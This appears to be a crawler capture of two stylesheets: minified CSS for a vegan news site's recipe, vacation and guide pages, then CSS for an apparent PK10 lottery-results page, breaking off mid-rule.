.read-bio{color:#f258ec;font-size:12px;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-weight:bold;text-transform:uppercase}@media(max-width: 767px){.team-member-overlay .read-bio{font-size:11px}}.team-member-popup .modal-dialog{min-height:100vh;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;pointer-events:none}@media(min-width: 992px){.team-member-popup .modal-dialog{width:950px}}@media(min-width: 1200px){.team-member-popup .modal-dialog{width:1188px}}@media(min-width: 1460px){.team-member-popup .modal-dialog{width:1428px}}.team-member-popup .modal-content{pointer-events:all;-webkit-box-flex:1;flex:1;background:rgba(0,0,0,.7);color:#fff;box-shadow:none;border:0;border-radius:0}@media(min-width: 992px){.team-member-popup .modal-content{margin-top:-75px}}@media(min-width: 1200px){.team-member-popup .modal-content{margin-top:-200px}}.team-member-popup .close{color:#fff;text-shadow:none;opacity:1;font-weight:normal;font-size:48px;margin-top:-16px}.team-member-popup .modal-header{padding:60px 50px 0;border-bottom:0}@media(max-width: 767px){.team-member-popup .modal-header{padding:30px 25px 0}}.team-member-popup .modal-body{padding:20px 50px 60px;line-height:32px}@media(max-width: 767px){.team-member-popup .modal-body{padding:10px 25px 25px}}@media(min-width: 1200px){.team-member-popup .modal-body{padding-right:80px;padding-bottom:120px}}.team-member-popup .modal-body .row{margin-left:-30px;margin-right:-30px}.team-member-popup .modal-body .row>*{padding-left:30px;padding-right:30px}.team-member-popup .modal-title,.team-member-popup .modal-subtitle{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;font-size:24px}.team-member-popup .modal-title{text-transform:uppercase}.team-member-popup .modal-subtitle{margin-top:5px;color:#f258ec}.page-image{position:relative;width:100%;height:0;padding-bottom:46.5277777778%;background:#ddd}.page-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-subnav{text-align:center;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin:50px 0 60px}.page-subnav h3{text-transform:uppercase;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:22px;font-weight:400;white-space:nowrap;display:inline-block;margin:0;border-right:1px solid #000;padding:6px 20px 6px 0;margin-right:10px}.page-subnav ul{font-size:14px;display:inline-block;list-style:none;margin:2px 0 0 0;padding:0}.page-subnav ul li{display:inline-block;margin:4px 10px}.page-subnav ul a{font-weight:bold;text-transform:uppercase;letter-spacing:1px}.page-subnav ul a:hover,.page-subnav ul a:focus{text-decoration:none}.page-subnav ul .active a{color:#000}@media(max-width: 767px){.page-subnav{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin:40px 0}.page-subnav h3{padding:0 10px 5px;margin-bottom:15px;border-bottom:1px solid #000;border-right:0}}.category-subnav{margin:0 0 -10px}@media(max-width: 767px){.category-subnav{margin:0}}.page-header,.survey-header,.survey-page-header{margin-bottom:50px}@media(max-width: 767px){.page-header,.survey-header,.survey-page-header{font-size:36px;margin-bottom:30px}}.page-title{text-align:center;font-size:50px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:500;letter-spacing:.005em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:0}@media(min-width: 768px)and (max-width: 991px){.page-title{font-size:40px}}@media(max-width: 767px){.page-title{font-size:36px}}.page-image+.page-title{margin-top:60px}@media(max-width: 767px){.page-image+.page-title{margin-top:40px}}.page-content{max-width:975px;margin:0 auto;line-height:2}.page-content.columns{max-width:1150px}.page-content>p:first-child,.page-content .team-intro>p:first-child,.page-content .form-intro>p:first-child{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:22px;font-weight:400;line-height:1.6363636364;overflow:hidden}@media(max-width: 767px){.page-content>p:first-child,.page-content .team-intro>p:first-child,.page-content .form-intro>p:first-child{font-size:20px}}.page-content.drop-cap>p:first-child,.page-content.drop-cap .team-intro>p:first-child,.page-content.drop-cap .form-intro>p:first-child{min-height:108px}@media(max-width: 767px){.page-content.drop-cap>p:first-child,.page-content.drop-cap .team-intro>p:first-child,.page-content.drop-cap .form-intro>p:first-child{min-height:98.1818181818px}}.page-content h2,.page-content h3,.page-content h4{margin-bottom:35px}.page-content .form-intro{max-width:700px;margin:0 auto;text-align:center}.page-content .testimonial{max-width:595px;margin:50px auto 80px}.page-content .testimonial::before{content:"";display:block;height:20px;background:repeating-linear-gradient(-45deg, #f6a5d2 0, #f6a5d2 10%, transparent 0, transparent 50%);background-size:4px 4px;margin-bottom:30px}.page-content .testimonial blockquote{padding-top:50px;background:url(https://vegnews.com/assets/quotation-44491371231b39b6e8b8b05f3a7e63ef7f8ea9aa09ef5333371e5f327ab468ed.png) no-repeat top;background-size:39px 26px}.page-content .testimonial blockquote::before,.page-content .testimonial blockquote::after{display:none}.page-content .testimonial img{max-height:8rem;margin-top:2rem}.page-content .contacts{text-align:center}.page-content .contacts .contact{margin-top:30px}.page-content .contacts .contact:first-child{margin-top:0}@media(min-width: 768px){.page-content .contacts{display:-webkit-box;display:flex;flex-wrap:wrap}.page-content .contacts .contact{-webkit-box-flex:1;flex:1 0 33%;margin-top:0}}.press-releases{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}@media(min-width: 768px){.press-releases{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.press-releases .press-release{-webkit-box-flex:0;flex:0 0 50%}}.press-release{text-align:center;margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.press-release{margin-top:35px;margin-bottom:35px}}.press-release h4{font-size:18px;font-weight:bold;background:url(https://vegnews.com/assets/pdf-e1ad83675b8c82ccd9d7d6875d759c667e11b1a9a969a9863ff12e48914d5799.png) no-repeat top;padding-top:95px;margin-bottom:20px}.press-release h4 u{display:inline-block;text-decoration:none;border-bottom:5px solid #f258ec;padding-bottom:8px}.press-release a{display:block;max-width:290px;margin:0 auto;color:#333}.press-release a:hover,.press-release a:focus{text-decoration:none}.recipes-container{position:relative}.recipes-container.loading::after{content:"";position:absolute;z-index:100;top:0;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.5)}.recipe-filter-container{background:#f6f6f6;padding-top:20px}.recipe-filter-container .recipe-filter-groups{display:none}.recipe-filter-container.sticky .recipe-filter{padding:15px 30px;box-shadow:rgba(0,0,0,.05) 0 3px 3px}@media(max-width: 991px){.recipe-filter-container.sticky .recipe-filter{padding:15px 20px}}@media(max-width: 767px){.recipe-filter-container.sticky .recipe-filter{padding:15px 15px}}.recipe-filter-container.sticky .recipe-filter-groups{margin-bottom:15px !important}.recipe-filter-container.sticky h1{font-size:32px}.recipe-filter-container.expanded .recipe-filter-groups{display:-webkit-box;display:flex}@media(max-width: 767px){.recipe-filter-container{padding-top:15px;margin-top:-18px}.recipe-filter-container .recipe-filter{margin-left:-5px;margin-right:-5px}.recipe-filter-container .navbar-toggle{-webkit-box-ordinal-group:2;order:1}}.recipe-filter{position:relative;z-index:200;-webkit-transition:padding 100ms linear;transition:padding 100ms linear;background:#fff;overflow:hidden;padding:30px}.recipe-filter ul{list-style:none;margin:0;padding:0}@media(max-width: 991px){.recipe-filter{padding:20px}}@media(max-width: 767px){.recipe-filter{padding:15px}}.recipe-filter-header{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.recipe-filter-header h1{flex-basis:25rem;margin:0;font-size:52px;-webkit-transition:font-size 100ms linear;transition:font-size 100ms linear}.recipe-filter-header h1 .script{display:inline-block;-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}@media(max-width: 1199px){.recipe-filter-header h1{font-size:32px}}@media(max-width: 767px){.recipe-filter-header h1{-webkit-box-flex:1;flex:1}}.recipe-filter-header .navbar-toggle{display:block;-webkit-box-ordinal-group:100;order:99;margin:0;padding:15px 10px;z-index:1}.recipe-filter-header .navbar-toggle .icon-bar{background:#f258ec;width:24px}.recipe-filter-header .navbar-toggle:hover{background:rgba(0,0,0,.025)}.recipe-filter-header .navbar-toggle:hover .icon-bar{background:rgb(238.3166666667,40.6833333333,230.6166666667)}@media(max-width: 767px){.recipe-filter-header{flex-wrap:wrap}}.recipe-search-field-container{-webkit-box-flex:1;flex:1;padding-left:10%;padding-right:15%}@media(max-width: 991px){.recipe-search-field-container{padding-left:0;padding-right:0}}@media(max-width: 767px){.recipe-search-field-container{flex-basis:100%;margin-top:15px;-webkit-box-ordinal-group:100;order:99}}.recipe-search-field{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border:1px solid #eee;padding:0 4px}.recipe-search-field input[type=search]{-webkit-box-flex:1;flex:1;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:20px;font-weight:400;padding:10px 2px;background:#fff;border:0;outline:none}.recipe-search-field input[type=search]::-webkit-input-placeholder{color:#999}.recipe-search-field input[type=search]::-moz-placeholder{color:#999}.recipe-search-field input[type=search]::placeholder{color:#999}@media(max-width: 1199px){.recipe-search-field input[type=search]{font-size:16px}}.recipe-search-field .search-icon{width:auto;height:18px;fill:#999;margin:0 10px}.recipe-filter-groups{margin:10px -20px 0 !important;display:-webkit-box;display:flex;flex-wrap:wrap}.recipe-filter-groups>li{-webkit-box-flex:1;flex:1 0 135px;margin:20px 20px 0;border-top:2px solid #f258ec;padding-top:15px}@media(min-width: 992px)and (max-width: 1199px){.recipe-filter-groups>li{flex-basis:200px}}.recipe-filter-groups>li>ul>li{margin:5px 0}.recipe-filter-groups li{font-size:13px}.recipe-filter-groups label{position:relative;margin:0;padding-left:16px;font-weight:normal;line-height:1.1;cursor:pointer;color:#999}.recipe-filter-groups label:hover{color:#666}.recipe-filter-groups label .vn-checkbox{position:absolute;top:2px;left:0}.recipe-filter-groups label .vn-checkbox input[type=checkbox]:checked+span::after{width:7px;height:7px;margin:1px}@media(max-width: 991px){.recipe-filter-groups{margin:0 -10px !important}.recipe-filter-groups>li{margin:10px 10px 0}}.recipe-filter-categories li{margin:2px 0}.toggle-recipe-group,.toggle-recipe-category{display:block;text-transform:uppercase;font-size:16px;font-weight:600;position:relative}.toggle-recipe-group:hover,.toggle-recipe-group:focus,.toggle-recipe-category:hover,.toggle-recipe-category:focus{text-decoration:none}.toggle-recipe-group,.toggle-recipe-group:hover,.toggle-recipe-group:focus{color:#000}.toggle-recipe-category{font-size:13px;padding-left:16px}.toggle-recipe-category::before{content:"–";position:absolute;width:12px;left:0;margin-right:4px;display:inline-block;text-align:center}.toggle-recipe-category.collapsed::before{content:"+"}.vacations-title{margin-bottom:25px}.vacations-title img{height:1em;vertical-align:-0.225em}.vacations-intro p:first-child strong{font-family:"Geomanist",Helvetica,Arial,sans-serif;font-weight:600}.vacations{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;gap:var(--spacing) 4px}@media(min-width: 768px){.vacations{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.vacations .vacation{-webkit-box-flex:0;flex:0 0 -webkit-calc(50% - 2px);flex:0 0 calc(50% - 2px)}}@media(min-width: 992px){.vacations .vacation{-webkit-box-flex:0;flex:0 0 -webkit-calc(33% - 2px);flex:0 0 calc(33% - 2px)}}.vacation{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;position:relative}.vacation,.vacation:hover,.vacation:focus{text-decoration:none}.vacation:hover .vacation-image img{-webkit-transform:scale(1.025);transform:scale(1.025)}.vacation .btn{font-size:12px;padding:6px 15px}@media(max-width: 767px){.vacation{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.vacation .vacation-image{padding-bottom:100%}.vacation .vacation-overlay{top:0;bottom:0;text-align:left;padding:15px}.vacation .vacation-name{font-size:16px}}.vacation-header{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}@media(max-width: 767px){.vacation-header{width:28%}}@media(max-width: 480px){.vacation-header{width:40%}}.vacation-image{position:relative;width:100%;height:0;padding-bottom:100%;position:relative;width:100%;height:0;padding-bottom:95.8333333333%;-webkit-box-flex:1;flex:1;flex-shrink:0;background:#eee;overflow:hidden}.vacation-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-position:center;-o-object-fit:cover;object-fit:cover}.vacation-image img{-webkit-transition:-webkit-transform 300ms ease-out;transition:-webkit-transform 300ms ease-out;transition:transform 300ms ease-out;transition:transform 300ms ease-out,-webkit-transform 300ms ease-out}.vacation-overlay{position:relative;-webkit-box-flex:1;flex:1;background:#fff;color:#333;text-align:center;padding:35px 25px}@media(min-width: 768px)and (max-width: 991px){.vacation-overlay{padding:20px 10px}}@media(min-width: 992px)and (max-width: 1199px){.vacation-overlay{padding:30px 20px}}.vacation-overlay::before{content:"";position:absolute;width:0;height:0;left:50%;bottom:100%;margin-left:-15px;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:15px solid #fff}@media(max-width: 767px){.vacation-overlay::before{top:10%;right:100%;left:auto;bottom:auto;margin-left:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);border-right:10px solid #fff;border-left:0}}.vacation-year{margin:0;font-size:12px;font-family:"Geomanist",Helvetica,Arial,sans-serif;font-weight:600;text-transform:uppercase}.vacation-name{font-size:24px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-weight:400;text-transform:uppercase;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:20px}.vacation-name i{display:block;margin-top:5px;text-transform:none}.vacation-dates{color:#f325eb;font-size:20px;font-weight:600;margin-bottom:15px}.vacation-status{font-size:28px;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-style:italic;margin-bottom:50px}.vacation-status u{display:inline-block;text-decoration:none;border-bottom:3px solid #f325eb}.vacation-description{margin:30px;line-height:1.7}.featured-vacation{margin-bottom:45px}.featured-vacation,.featured-vacation:hover,.featured-vacation:focus{text-decoration:none}.featured-vacation .vacation-overlay{background:#000;color:#fff}.featured-vacation .vacation-overlay::before{border-bottom-color:#000}.featured-vacation .vacation-name{margin-top:0}.featured-vacation .btn-primary,.featured-vacation .btn-sold-out{padding:12px 35px}.featured-vacation .btn-primary{background:#fff;color:#f325eb}.featured-vacation .btn-primary:hover,.featured-vacation .btn-primary:focus{color:#f325eb;background:rgb(253.8,233.2,253)}.featured-vacation .btn-sold-out{background:#fff;color:#000}.featured-vacation .btn-sold-out:hover,.featured-vacation .btn-sold-out:focus{color:#000;background:#fff}.featured-vacation .btn-sold-out strike::after{left:-45px;right:-45px}@media(min-width: 992px){.featured-vacation{margin-bottom:90px;display:-webkit-box;display:flex}.featured-vacation .vacation-overlay{-webkit-box-ordinal-group:0;order:-1;flex-basis:35.4166666667%;-webkit-box-flex:0;flex-grow:0;display:-webkit-box;display:flex}.featured-vacation .vacation-overlay::before{top:50%;left:100%;right:auto;bottom:auto;margin-left:0;margin-top:-25px;border-top:30px solid rgba(0,0,0,0);border-bottom:30px solid rgba(0,0,0,0);border-left:30px solid #000;border-right:0}.featured-vacation .vacation-header{-webkit-box-flex:1;flex:1}.featured-vacation .vacation-inner{margin-top:auto;margin-bottom:50px}.featured-vacation .vacation-name{font-size:60px}.featured-vacation .vacation-description{text-align:left}}@media(max-width: 767px){.featured-vacation .vacation-header{width:auto}.featured-vacation .vacation-overlay::before{bottom:100%;left:50%;top:auto;right:auto;margin-left:-15px;border-left:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);border-bottom:20px solid #000;border-top:0}.featured-vacation .vacation-status{font-size:24px;margin-bottom:30px}.featured-vacation .vacation-description{margin:20px 0}}.veg-guides-index{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;margin-top:60px;margin-bottom:10px}@media(max-width: 767px){.veg-guides-index{margin-top:20px}}.veg-guides-index .veg-guide{-webkit-box-flex:0;flex:0 1 27.7777777778%;margin-bottom:90px}@media(max-width: 1199px){.veg-guides-index .veg-guide{margin-bottom:40px}}@media(max-width: 767px){.veg-guides-index .veg-guide{flex-basis:48%;margin-bottom:10px}}.veg-guides-index::after{content:"";-webkit-box-flex:0;flex:0 1 27.7777777778%}.veg-guide{text-align:center}.veg-guide:hover,.veg-guide:focus{text-decoration:none}.veg-guide:hover .veg-guide-image img{-webkit-transform:scale(1.025);transform:scale(1.025)}.veg-guide-image{border:1px solid #f258ec;border-radius:50%;padding:12px}.veg-guide-image figure{height:0;padding-top:100%;position:relative;border-radius:50%;overflow:hidden}.veg-guide-image img{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:50%;-webkit-transition:-webkit-transform 300ms ease-out;transition:-webkit-transform 300ms ease-out;transition:transform 300ms ease-out;transition:transform 300ms ease-out,-webkit-transform 300ms ease-out}@media(max-width: 991px){.veg-guide-image{padding:8px}}@media(max-width: 991px){.veg-guide-image{padding:6px}}.veg-guide-label .vegan{color:#f258ec !important;text-transform:uppercase;font-size:28px;font-weight:bold;letter-spacing:2px}.veg-guide-label .name{color:#000;font-family:"BornReady-Regular","Brush Script MT",cursive;font-size:60px;font-weight:400}.veg-guide-label .guide{display:block;margin-top:10px;color:#000;font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-size:22px;font-weight:400;text-transform:uppercase;letter-spacing:2px}.veg-guide-label.new .name{display:block;margin-top:5px}.veg-guide-label.new .guide{display:inline;margin-top:0}@media(max-width: 991px){.veg-guide-label .vegan{font-size:20px}.veg-guide-label .name{font-size:42px}}@media(max-width: 991px){.veg-guide-label .vegan{font-size:15px}.veg-guide-label .name{font-size:28px}.veg-guide-label .guide{font-size:18px;margin-top:8px}}.veg-guide-columns{margin:40px 0}@media(min-width: 768px){.veg-guide-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.veg-guide-brand{-webkit-column-break-inside:avoid;margin-bottom:60px}.veg-guide-brand h3{font-style:italic;margin-top:0;margin-bottom:20px}.veg-guide-brand h3 a{color:inherit}.veg-guide-brand h3 a:hover,.veg-guide-brand h3 a:focus{color:#000;text-decoration:none;background:none}.other-veg-guides a{font-family:"dapifer",Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif;font-style:italic;font-size:20px;font-weight:400;border-bottom:0}.other-veg-guides a:hover,.other-veg-guides a:focus{background:none}


--- FILE ---
content_type: text/css
request_url: https://lm1668.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
